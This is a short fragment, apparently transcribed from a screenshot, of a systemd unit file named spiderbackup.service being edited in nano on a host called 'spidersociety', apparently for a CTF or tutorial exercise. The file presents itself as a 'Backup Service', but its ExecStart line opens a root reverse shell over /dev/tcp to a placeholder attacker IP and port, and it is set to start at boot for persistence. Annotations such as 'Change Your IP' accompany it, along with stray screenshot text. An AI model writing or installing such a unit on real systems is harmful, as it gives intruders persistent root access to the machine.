 spidey@spidersociety: ~
File Actions Edit View Help
GNU nano 7.2 /etc/systemd/system/spiderbackup.service *
[Unit]
Description=Spider Society Backup Service
After=network.target
Change Your Port
[Service]
Type=simple
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/your_ip/your_port 0>&1'
User=root
Group=root
[Install]
WantedBy=multi-user.target
Change Your IP
New Message from